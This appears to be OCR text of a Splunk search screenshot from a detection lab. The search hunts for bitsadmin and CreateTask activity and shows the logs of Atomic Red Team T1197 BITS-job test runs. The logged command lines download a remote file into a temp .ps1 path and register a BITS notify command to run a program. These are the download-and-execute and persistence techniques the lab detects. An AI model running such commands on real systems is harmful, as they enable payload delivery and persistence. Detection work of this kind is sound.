 Search | Splunk 9.4.1
127.0.0.1:8000/en-US/app/search/search?earliest=-15m&latest=now&q=search%20index%3Dproject%20bits%0A%7C%20search%20(CommandLine%3D"*bitsadmin*"%20OR%20CommandLine%3D"*C...
M
index=project bits
| search (CommandLine="*bitsadmin*" OR CommandLine="*CreateTask*")
| table _time, ParentImage, ParentCommandLine, Image, CommandLine
| sort +_time
Last 15 minutes
6 events (4/7/25 12:44:46.000 PM to 4/7/25 12:59:46.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (6)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
ParentImage
ParentCommandLine
Image
CommandLine
2025-04-07
12:56:32.695
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /transfer /Download /priority
Foreground
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin1_flag.ps1
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /transfer /Download /priority Foreground
https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/atomics/T1197/T1197.md
C:\Users\mguna\AppData\Local\Temp\bitsadmin1_flag.ps1
2025-04-07
12:58:37.043
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /create AtomicBITS
2025-04-07
12:58:37.099
C:\Windows\System32\cmd.exe
"cmd.exe" /c bitsadmin.exe /create AtomicBITS &amp;
bitsadmin.exe /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
%temp%\bitsadmin3_flag.ps1 &amp; bitsadmin.exe
/setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe
NULL &amp; bitsadmin.exe /resume AtomicBITS &amp; ping -n 5
127.0.0.1 &gt;nul 2&gt;&amp;1 &amp; bitsadmin.exe /complete
AtomicBITS
C:\Windows\System32\bitsadmin.exe
bitsadmin.exe  /addfile AtomicBITS
https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/atomics/T1197/T1197.md
C:\Users\mguna\AppData\Local\Temp\bitsadmin3_flag.ps1
2
87°F
Mostly sunny
Search
M
1:04 PM
4/7/2025